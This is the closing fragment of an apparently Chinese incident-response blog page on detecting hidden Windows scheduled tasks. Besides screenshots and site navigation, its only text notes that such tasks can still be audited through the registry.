<a href="javascript:history.back();" class="lightbox" id="image-3f1f2501ec1c7e74badd28334cd7af10">
<img src="/%E7%BA%A2%E8%93%9D%E5%AF%B9%E6%8A%97/%E7%B3%BB%E7%BB%9F%E5%85%A5%E4%BE%B5%E5%AF%B9%E6%8A%97%E7%A0%94%E7%A9%B6/windows%E8%AE%A1%E5%88%92%E4%BB%BB%E5%8A%A1%E9%9A%90%E8%97%8F-%E6%A3%80%E6%9F%A5%E6%96%B9%E5%BC%8F/1629604296769-dde2c79f-3834-45b7-8e4e-d05cb0d4c7a7.png" alt="img" class="lightbox-image" loading="lazy">
</a></p>
<p>这种情况对我们检查的影响是在schtasks查询的时候无法指定隐藏的计划任务查询详情了，我们仍然可以通过注册表来审计异常项，</p>
<p>
<a href="#image-f93e5f8c1f183df39ea4a6803a718679" class="lightbox-link">
<img src="/%E7%BA%A2%E8%93%9D%E5%AF%B9%E6%8A%97/%E7%B3%BB%E7%BB%9F%E5%85%A5%E4%BE%B5%E5%AF%B9%E6%8A%97%E7%A0%94%E7%A9%B6/windows%E8%AE%A1%E5%88%92%E4%BB%BB%E5%8A%A1%E9%9A%90%E8%97%8F-%E6%A3%80%E6%9F%A5%E6%96%B9%E5%BC%8F/1629607571923-72844fc5-1027-4e40-904f-9305b7d97511.png" alt="img" style="height: auto; width: auto;" loading="lazy">
</a>
<a href="javascript:history.back();" class="lightbox" id="image-f93e5f8c1f183df39ea4a6803a718679">
<img src="/%E7%BA%A2%E8%93%9D%E5%AF%B9%E6%8A%97/%E7%B3%BB%E7%BB%9F%E5%85%A5%E4%BE%B5%E5%AF%B9%E6%8A%97%E7%A0%94%E7%A9%B6/windows%E8%AE%A1%E5%88%92%E4%BB%BB%E5%8A%A1%E9%9A%90%E8%97%8F-%E6%A3%80%E6%9F%A5%E6%96%B9%E5%BC%8F/1629607571923-72844fc5-1027-4e40-904f-9305b7d97511.png" alt="img" class="lightbox-image" loading="lazy">
</a></p>

            <footer class="footline">

            </footer>
          </article>
        </div>
      </main>
    </div>
    <aside id="sidebar" class="default-animation showVisitedLinks">
      <div id="header-wrapper" class="default-animation">
        <div id="header" class="default-animation">
<link rel="icon" href="/images/head.png" type="image/png">
<a href="/"><img src="/images/favicon.png"></a>
        </div>
        <form action="/search.html" method="get"><div class="searchbox default-animation">
          <button class="search-detail" type="submit" title="Search (CTRL+ALT+f)"><i class="fas fa-search"></i></button>
          <label class="a11y-only" for="search-by">Search</label>
          <input data-search-input id="search-by" name="search-by" class="search-by" type="search" placeholder="Search...">
          <button class="search-clear" type="button" data-search-clear="" title="Clear search"><i class="fas fa-times" title="Clear search"></i></button>
        </div></form>
        <script>
          var contentLangs=['en'];
        </script>
        <script src="/js/auto-complete.js?1698213738" defer></script>
        <script src="/js/lunr/lunr.min.js?1698213738" defer></script>
        <script src="/js/lunr/lunr.stemmer.support.min.js?1698213738" defer></script>
        <script src="/js/lunr/lunr.multi.min.js?1698213738" defer></script>
        <script src="/js/lunr/lunr.en.min.js?1698213738" defer></script>
        <script src="/js/search.js?1698213738" defer></script>
      </div>
      <div id="content-wrapper" class="highlightable">
        <ul class="topics enlarge morespace collapsible-menu">
          <li data-nav-id="/%E5%85%B3%E4%BA%8E/index.html" class=""><input type="checkbox" id="section-c7a57e35da6c390d15f69ec704b83db9" aria-controls="subsections-c7a57e35da6c390d15f69ec704b83db9"><label for="section-c7a57e35da6c390d15f69ec704b83db9"><i class="fas fa-chevron-down"></i><i class="fas fa-chevron-right"></i><span class="a11y-only">Submenu 关于</span></label><a class="padding" href="/%E5%85%B3%E4%BA%8E/index.html">关于<i class="fas fa-check read-icon"></i></a><ul id="subsections-c7a57e35da6c390d15f69ec704b83db9" class="morespace collapsible-menu">
          <li data-nav-id="/%E5%85%B3%E4%BA%8E/%E6%9C%AC%E7%AB%99%E6%90%AD%E5%BB%BA/index.html" class=""><a class="padding" href="/%E5%85%B3%E4%BA%8E/%E6%9C%AC%E7%AB%99%E6%90%AD%E5%BB%BA/index.html">本站搭建<i class="fas fa-check read-icon"></i></a></li></ul></li>
          <li data-nav-id="/%E6%B8%97%E9%80%8F%E6%B5%8B%E8%AF%95/index.html" class=""><input type="checkbox" id="section-6d101735907668b9565f2b24f0ce6829" aria-controls="subsections-6d101735907668b9565f2b24f0ce6829"><label for="section-6d101735907668b9565f2b24f0ce6829"><i class="fas fa-chevron-down"></i><i class="fas fa-chevron-right"></i><span class="a11y-only">Submenu 渗透测试</span></label><a class="padding" href="/%E6%B8%97%E9%80%8F%E6%B5%8B%E8%AF%95/index.html">渗透测试<i class="fas fa-check read-icon"></i></a><ul id="subsections-6d101735907668b9565f2b24f0ce6829" class="morespace collapsible-menu">
          <li data-nav-id="/%E6%B8%97%E9%80%8F%E6%B5%8B%E8%AF%95/web%E5%BA%94%E7%94%A8%E7%A8%8B%E5%BA%8F%E6%B8%97%E9%80%8F%E6%B5%8B%E8%AF%95%E6%96%B9%E6%B3%95%E8%AE%BA/index.html" class=""><a class="padding" href="/%E6%B8%97%E9%80%8F%E6%B5%8B%E8%AF%95/web%E5%BA%94%E7%94%A8%E7%A8%8B%E5%BA%8F%E6%B8%97%E9%80%8F%E6%B5%8B%E8%AF%95%E6%96%B9%E6%B3%95%E8%AE%BA/index.html">web应用渗透测试方法论<i class="fas fa-check read-icon"></i></a></li></ul></li>
          <li data-nav-id="/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/index.html" class=""><input type="checkbox" id="section-f35715843c55715e4e1a8b9dbf6b45ee" aria-controls="subsections-f35715843c55715e4e1a8b9dbf6b45ee"><label for="section-f35715843c55715e4e1a8b9dbf6b45ee"><i class="fas fa-chevron-down"></i><i class="fas fa-chevron-right"></i><span class="a11y-only">Submenu 应急响应</span></label><a class="padding" href="/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/index.html">应急响应<i class="fas fa-check read-icon"></i></a><ul id="subsections-f35715843c55715e4e1a8b9dbf6b45ee" class="morespace collapsible-menu">
          <li data-nav-id="/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x03%E5%8F%96%E8%AF%81%E5%88%86%E6%9E%90/index.html" class=""><input type="checkbox" id="section-bba07b074ab74ed3d6f2efbb911ba96a" aria-controls="subsections-bba07b074ab74ed3d6f2efbb911ba96a"><label for="section-bba07b074ab74ed3d6f2efbb911ba96a"><i class="fas fa-chevron-down"></i><i class="fas fa-chevron-right"></i><span class="a11y-only">Submenu 0x03取证分析</span></label><a class="padding" href="/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x03%E5%8F%96%E8%AF%81%E5%88%86%E6%9E%90/index.html">0x03取证分析<i class="fas fa-check read-icon"></i></a><ul id="subsections-bba07b074ab74ed3d6f2efbb911ba96a" class="morespace collapsible-menu">
          <li data-nav-id="/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x03%E5%8F%96%E8%AF%81%E5%88%86%E6%9E%90/%E8%AF%91%E5%8F%96%E8%AF%81%E8%B0%83%E6%9F%A5%E8%99%9A%E6%8B%9F%E5%86%85%E5%AD%98pagefile.sys/index.html" class=""><a class="padding" href="/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x03%E5%8F%96%E8%AF%81%E5%88%86%E6%9E%90/%E8%AF%91%E5%8F%96%E8%AF%81%E8%B0%83%E6%9F%A5%E8%99%9A%E6%8B%9F%E5%86%85%E5%AD%98pagefile.sys/index.html">【译】取证调查：虚拟内存pagefile.sys<i class="fas fa-check read-icon"></i></a></li></ul></li>
          <li data-nav-id="/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x06%E5%8F%96%E8%AF%81%E8%BE%85%E5%8A%A9%E5%B7%A5%E5%85%B7/index.html" class=""><input type="checkbox" id="section-1c2e9721036bcac0690861bf4737d812" aria-controls="subsections-1c2e9721036bcac0690861bf4737d812"><label for="section-1c2e9721036bcac0690861bf4737d812"><i class="fas fa-chevron-down"></i><i class="fas fa-chevron-right"></i><span class="a11y-only">Submenu 0x06取证辅助工具</span></label><a class="padding" href="/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x06%E5%8F%96%E8%AF%81%E8%BE%85%E5%8A%A9%E5%B7%A5%E5%85%B7/index.html">0x06取证辅助工具<i class="fas fa-check read-icon"></i></a><ul id="subsections-1c2e9721036bcac0690861bf4737d812" class="morespace collapsible-menu">
          <li data-nav-id="/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x06%E5%8F%96%E8%AF%81%E8%BE%85%E5%8A%A9%E5%B7%A5%E5%85%B7/EmergencyRocketPackage/index.html" class=""><a class="padding" href="/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x06%E5%8F%96%E8%AF%81%E8%BE%85%E5%8A%A9%E5%B7%A5%E5%85%B7/EmergencyRocketPackage/index.html">EmergencyRocketPackage<i class="fas fa-check read-icon"></i></a></li></ul></li>
          <li data-nav-id="/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/index.html" class=""><input type="checkbox" id="section-206bf0cd228714da00e540f18edc5db5" aria-controls="subsections-206bf0cd228714da00e540f18edc5db5"><label for="section-206bf0cd228714da00e540f18edc5db5"><i class="fas fa-chevron-down"></i><i class="fas fa-chevron-right"></i><span class="a11y-only">Submenu 0x02电子取证</span></label><a class="padding" href="/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/index.html">0x02电子取证<i class="fas fa-check read-icon"></i></a><ul id="subsections-206bf0cd228714da00e540f18edc5db5" class="morespace collapsible-menu">
          <li data-nav-id="/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/3%E6%96%87%E4%BB%B6%E6%81%A2%E5%A4%8D/index.html" class=""><input type="checkbox" id="section-cc9bb9305c742d8ac2d982c0f1774f34" aria-controls="subsections-cc9bb9305c742d8ac2d982c0f1774f34"><label for="section-cc9bb9305c742d8ac2d982c0f1774f34"><i class="fas fa-chevron-down"></i><i class="fas fa-chevron-right"></i><span class="a11y-only">Submenu 3文件恢复</span></label><a class="padding" href="/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/3%E6%96%87%E4%BB%B6%E6%81%A2%E5%A4%8D/index.html">3文件恢复<i class="fas fa-check read-icon"></i></a><ul id="subsections-cc9bb9305c742d8ac2d982c0f1774f34" class="morespace collapsible-menu">
          <li data-nav-id="/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/3%E6%96%87%E4%BB%B6%E6%81%A2%E5%A4%8D/R-studio-networkwin/index.html" class=""><a class="padding" href="/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/3%E6%96%87%E4%BB%B6%E6%81%A2%E5%A4%8D/R-studio-networkwin/index.html">R-studio network(win)<i class="fas fa-check read-icon"></i></a></li>
          <li data-nav-id="/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/3%E6%96%87%E4%BB%B6%E6%81%A2%E5%A4%8D/DiskGeniuswin/index.html" class=""><a class="padding" href="/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/3%E6%96%87%E4%BB%B6%E6%81%A2%E5%A4%8D/DiskGeniuswin/index.html">DiskGenius(win)<i class="fas fa-check read-icon"></i></a></li>
          <li data-nav-id="/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/3%E6%96%87%E4%BB%B6%E6%81%A2%E5%A4%8D/UFS-explorer-professional-recoverywinmaclinux/index.html" class=""><a class="padding" href="/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/3%E6%96%87%E4%BB%B6%E6%81%A2%E5%A4%8D/UFS-explorer-professional-recoverywinmaclinux/index.html">UFS explorer professional recovery(win/mac/linux)<i class="fas fa-check read-icon"></i></a></li>
          <li data-nav-id="/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/3%E6%96%87%E4%BB%B6%E6%81%A2%E5%A4%8D/WinHEXwin/index.html" class=""><a class="padding" href="/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/3%E6%96%87%E4%BB%B6%E6%81%A2%E5%A4%8D/WinHEXwin/index.html">WinHEX(win)<i class="fas fa-check read-icon"></i></a></li>
          <li data-nav-id="/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/3%E6%96%87%E4%BB%B6%E6%81%A2%E5%A4%8D/%E6%95%B0%E6%8D%AE%E6%81%A2%E5%A4%8D%E5%B7%A5%E5%85%B7%E6%80%A7%E8%83%BD%E5%AF%B9%E6%AF%94/index.html" class=""><a class="padding" href="/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/3%E6%96%87%E4%BB%B6%E6%81%A2%E5%A4%8D/%E6%95%B0%E6%8D%AE%E6%81%A2%E5%A4%8D%E5%B7%A5%E5%85%B7%E6%80%A7%E8%83%BD%E5%AF%B9%E6%AF%94/index.html">数据恢复工具性能对比<i class="fas fa-check read-icon"></i></a></li></ul></li>
          <li data-nav-id="/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/4%E7%B3%BB%E7%BB%9F%E4%BF%A1%E6%81%AF%E6%94%B6%E9%9B%86/index.html" class=""><input type="checkbox" id="section-f72a1ee8fa05d9b7ba0bef33408333a8" aria-controls="subsections-f72a1ee8fa05d9b7ba0bef33408333a8"><label for="section-f72a1ee8fa05d9b7ba0bef33408333a8"><i class="fas fa-chevron-down"></i><i class="fas fa-chevron-right"></i><span class="a11y-only">Submenu 4系统信息收集</span></label><a class="padding" href="/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/4%E7%B3%BB%E7%BB%9F%E4%BF%A1%E6%81%AF%E6%94%B6%E9%9B%86/index.html">4系统信息收集<i class="fas fa-check read-icon"></i></a><ul id="subsections-f72a1ee8fa05d9b7ba0bef33408333a8" class="morespace collapsible-menu">
          <li data-nav-id="/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/4%E7%B3%BB%E7%BB%9F%E4%BF%A1%E6%81%AF%E6%94%B6%E9%9B%86/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94%E5%85%B3%E9%94%AE%E8%AF%81%E6%8D%AE%E6%A3%80%E7%B4%A2%E6%8F%90%E5%8F%96/index.html" class=""><input type="checkbox" id="section-7be924d72b6e5cb222a2efc9926f97c1" aria-controls="subsections-7be924d72b6e5cb222a2efc9926f97c1"><label for="section-7be924d72b6e5cb222a2efc9926f97c1"><i class="fas fa-chevron-down"></i><i class="fas fa-chevron-right"></i><span class="a11y-only">Submenu 应急响应关键证据检索提取</span></label><a class="padding" href="/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/4%E7%B3%BB%E7%BB%9F%E4%BF%A1%E6%81%AF%E6%94%B6%E9%9B%86/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94%E5%85%B3%E9%94%AE%E8%AF%81%E6%8D%AE%E6%A3%80%E7%B4%A2%E6%8F%90%E5%8F%96/index.html">应急响应关键证据检索提取<i class="fas fa-check read-icon"></i></a><ul id="subsections-7be924d72b6e5cb222a2efc9926f97c1" class="morespace collapsible-menu">
          <li data-nav-id="/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/4%E7%B3%BB%E7%BB%9F%E4%BF%A1%E6%81%AF%E6%94%B6%E9%9B%86/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94%E5%85%B3%E9%94%AE%E8%AF%81%E6%8D%AE%E6%A3%80%E7%B4%A2%E6%8F%90%E5%8F%96/%E5%AE%89%E5%85%A8%E7%AD%96%E7%95%A5%E6%A3%80%E6%B5%8B/index.html" class=""><a class="padding" href="/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/4%E7%B3%BB%E7%BB%9F%E4%BF%A1%E6%81%AF%E6%94%B6%E9%9B%86/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94%E5%85%B3%E9%94%AE%E8%AF%81%E6%8D%AE%E6%A3%80%E7%B4%A2%E6%8F%90%E5%8F%96/%E5%AE%89%E5%85%A8%E7%AD%96%E7%95%A5%E6%A3%80%E6%B5%8B/index.html">安全策略检测<i class="fas fa-check read-icon"></i></a></li>
          <li data-nav-id="/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/4%E7%B3%BB%E7%BB%9F%E4%BF%A1%E6%81%AF%E6%94%B6%E9%9B%86/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94%E5%85%B3%E9%94%AE%E8%AF%81%E6%8D%AE%E6%A3%80%E7%B4%A2%E6%8F%90%E5%8F%96/linux%E8%BD%AF%E4%BB%B6%E5%8C%85%E7%AE%A1%E7%90%86%E5%99%A8%E6%96%87%E4%BB%B6%E6%A3%80%E6%9F%A5/index.html" class=""><a class="padding" href="/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/4%E7%B3%BB%E7%BB%9F%E4%BF%A1%E6%81%AF%E6%94%B6%E9%9B%86/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94%E5%85%B3%E9%94%AE%E8%AF%81%E6%8D%AE%E6%A3%80%E7%B4%A2%E6%8F%90%E5%8F%96/linux%E8%BD%AF%E4%BB%B6%E5%8C%85%E7%AE%A1%E7%90%86%E5%99%A8%E6%96%87%E4%BB%B6%E6%A3%80%E6%9F%A5/index.html">linux软件包管理器文件检查<i class="fas fa-check read-icon"></i></a></li>
          <li data-nav-id="/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/4%E7%B3%BB%E7%BB%9F%E4%BF%A1%E6%81%AF%E6%94%B6%E9%9B%86/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94%E5%85%B3%E9%94%AE%E8%AF%81%E6%8D%AE%E6%A3%80%E7%B4%A2%E6%8F%90%E5%8F%96/web%E5%90%8E%E9%97%A8%E6%A3%80%E6%9F%A5/index.html" class=""><a class="padding" href="/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/4%E7%B3%BB%E7%BB%9F%E4%BF%A1%E6%81%AF%E6%94%B6%E9%9B%86/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94%E5%85%B3%E9%94%AE%E8%AF%81%E6%8D%AE%E6%A3%80%E7%B4%A2%E6%8F%90%E5%8F%96/web%E5%90%8E%E9%97%A8%E6%A3%80%E6%9F%A5/index.html">web后门查杀<i class="fas fa-check read-icon"></i></a></li>
          <li data-nav-id="/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/4%E7%B3%BB%E7%BB%9F%E4%BF%A1%E6%81%AF%E6%94%B6%E9%9B%86/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94%E5%85%B3%E9%94%AE%E8%AF%81%E6%8D%AE%E6%A3%80%E7%B4%A2%E6%8F%90%E5%8F%96/%E7%97%85%E6%AF%92%E6%9F%A5%E6%9D%80%E6%A3%80%E6%9F%A5/index.html" class=""><a class="padding" href="/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/4%E7%B3%BB%E7%BB%9F%E4%BF%A1%E6%81%AF%E6%94%B6%E9%9B%86/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94%E5%85%B3%E9%94%AE%E8%AF%81%E6%8D%AE%E6%A3%80%E7%B4%A2%E6%8F%90%E5%8F%96/%E7%97%85%E6%AF%92%E6%9F%A5%E6%9D%80%E6%A3%80%E6%9F%A5/index.html">linux下病毒查杀<i class="fas fa-check read-icon"></i></a></li>
          <li data-nav-id="/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/4%E7%B3%BB%E7%BB%9F%E4%BF%A1%E6%81%AF%E6%94%B6%E9%9B%86/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94%E5%85%B3%E9%94%AE%E8%AF%81%E6%8D%AE%E6%A3%80%E7%B4%A2%E6%8F%90%E5%8F%96/%E7%B3%BB%E7%BB%9F%E6%97%A5%E5%BF%97%E6%A3%80%E6%9F%A5/index.html" class=""><a class="padding" href="/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/4%E7%B3%BB%E7%BB%9F%E4%BF%A1%E6%81%AF%E6%94%B6%E9%9B%86/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94%E5%85%B3%E9%94%AE%E8%AF%81%E6%8D%AE%E6%A3%80%E7%B4%A2%E6%8F%90%E5%8F%96/%E7%B3%BB%E7%BB%9F%E6%97%A5%E5%BF%97%E6%A3%80%E6%9F%A5/index.html">系统日志查询<i class="fas fa-check read-icon"></i></a></li>
          <li data-nav-id="/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/4%E7%B3%BB%E7%BB%9F%E4%BF%A1%E6%81%AF%E6%94%B6%E9%9B%86/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94%E5%85%B3%E9%94%AE%E8%AF%81%E6%8D%AE%E6%A3%80%E7%B4%A2%E6%8F%90%E5%8F%96/%E9%87%8D%E7%82%B9%E6%96%87%E4%BB%B6%E6%A3%80%E6%9F%A5/index.html" class=""><a class="padding" href="/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/4%E7%B3%BB%E7%BB%9F%E4%BF%A1%E6%81%AF%E6%94%B6%E9%9B%86/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94%E5%85%B3%E9%94%AE%E8%AF%81%E6%8D%AE%E6%A3%80%E7%B4%A2%E6%8F%90%E5%8F%96/%E9%87%8D%E7%82%B9%E6%96%87%E4%BB%B6%E6%A3%80%E6%9F%A5/index.html">重点文件目录检查<i class="fas fa-check read-icon"></i></a></li>
          <li data-nav-id="/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/4%E7%B3%BB%E7%BB%9F%E4%BF%A1%E6%81%AF%E6%94%B6%E9%9B%86/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94%E5%85%B3%E9%94%AE%E8%AF%81%E6%8D%AE%E6%A3%80%E7%B4%A2%E6%8F%90%E5%8F%96/%E5%BC%82%E5%B8%B8%E7%AB%AF%E5%8F%A3%E6%9F%A5%E8%AF%A2/index.html" class=""><a class="padding" href="/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/4%E7%B3%BB%E7%BB%9F%E4%BF%A1%E6%81%AF%E6%94%B6%E9%9B%86/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94%E5%85%B3%E9%94%AE%E8%AF%81%E6%8D%AE%E6%A3%80%E7%B4%A2%E6%8F%90%E5%8F%96/%E5%BC%82%E5%B8%B8%E7%AB%AF%E5%8F%A3%E6%9F%A5%E8%AF%A2/index.html">异常端口查询<i class="fas fa-check read-icon"></i></a></li>
          <li data-nav-id="/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/4%E7%B3%BB%E7%BB%9F%E4%BF%A1%E6%81%AF%E6%94%B6%E9%9B%86/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94%E5%85%B3%E9%94%AE%E8%AF%81%E6%8D%AE%E6%A3%80%E7%B4%A2%E6%8F%90%E5%8F%96/%E6%9C%8D%E5%8A%A1%E4%BF%A1%E6%81%AF%E6%A3%80%E6%9F%A5/index.html" class=""><a class="padding" href="/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/4%E7%B3%BB%E7%BB%9F%E4%BF%A1%E6%81%AF%E6%94%B6%E9%9B%86/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94%E5%85%B3%E9%94%AE%E8%AF%81%E6%8D%AE%E6%A3%80%E7%B4%A2%E6%8F%90%E5%8F%96/%E6%9C%8D%E5%8A%A1%E4%BF%A1%E6%81%AF%E6%A3%80%E6%9F%A5/index.html">服务信息检查<i class="fas fa-check read-icon"></i></a></li>
          <li data-nav-id="/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/4%E7%B3%BB%E7%BB%9F%E4%BF%A1%E6%81%AF%E6%94%B6%E9%9B%86/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94%E5%85%B3%E9%94%AE%E8%AF%81%E6%8D%AE%E6%A3%80%E7%B4%A2%E6%8F%90%E5%8F%96/%E8%AE%A1%E5%88%92%E4%BB%BB%E5%8A%A1%E6%A3%80%E6%9F%A5/index.html" class=""><input type="checkbox" id="section-ac00bb2001944ade62458a6439fd0daf" aria-controls="subsections-ac00bb2001944ade62458a6439fd0daf"><label for="section-ac00bb2001944ade62458a6439fd0daf"><i class="fas fa-chevron-down"></i><i class="fas fa-chevron-right"></i><span class="a11y-only">Submenu 计划任务检查</span></label><a class="padding" href="/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/4%E7%B3%BB%E7%BB%9F%E4%BF%A1%E6%81%AF%E6%94%B6%E9%9B%86/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94%E5%85%B3%E9%94%AE%E8%AF%81%E6%8D%AE%E6%A3%80%E7%B4%A2%E6%8F%90%E5%8F%96/%E8%AE%A1%E5%88%92%E4%BB%BB%E5%8A%A1%E6%A3%80%E6%9F%A5/index.html">计划任务检查<i class="fas fa-check read-icon"></i></a><ul id="subsections-ac00bb2001944ade62458a6439fd0daf" class="morespace collapsible-menu">
          <li data-nav-id="/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/4%E7%B3%BB%E7%BB%9F%E4%BF%A1%E6%81%AF%E6%94%B6%E9%9B%86/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94%E5%85%B3%E9%94%AE%E8%AF%81%E6%8D%AE%E6%A3%80%E7%B4%A2%E6%8F%90%E5%8F%96/%E8%AE%A1%E5%88%92%E4%BB%BB%E5%8A%A1%E6%A3%80%E6%9F%A5/%E8%AE%A1%E5%88%92%E4%BB%BB%E5%8A%A1%E6%A3%80%E6%9F%A5/index.html" class=""><a class="padding" href="/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/4%E7%B3%BB%E7%BB%9F%E4%BF%A1%E6%81%AF%E6%94%B6%E9%9B%86/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94%E5%85%B3%E9%94%AE%E8%AF%81%E6%8D%AE%E6%A3%80%E7%B4%A2%E6%8F%90%E5%8F%96/%E8%AE%A1%E5%88%92%E4%BB%BB%E5%8A%A1%E6%A3%80%E6%9F%A5/%E8%AE%A1%E5%88%92%E4%BB%BB%E5%8A%A1%E6%A3%80%E6%9F%A5/index.html">计划任务检查<i class="fas fa-check read-icon"></i></a></li></ul></li>
